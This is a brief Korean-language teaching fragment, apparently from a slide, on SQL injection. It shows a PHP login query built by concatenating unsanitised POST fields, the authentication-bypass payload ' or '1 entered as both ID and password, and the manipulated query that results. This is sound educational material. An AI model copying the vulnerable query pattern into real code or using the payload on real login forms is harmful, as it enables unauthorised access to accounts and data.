 WAS 원본 SQL Query문
$id=$_POST["user_id"];
$pw=$_POST["user_pw"];
$strSQL="select * from member where u_id='$id' and u_pass='$pw‘ ";
SQL Injection 공격 코드
ID → ' or '1
PW → ' or '1
조작된 SQL Query문
"select * from member where u_id='' or '1' and u_pass='' or '1'"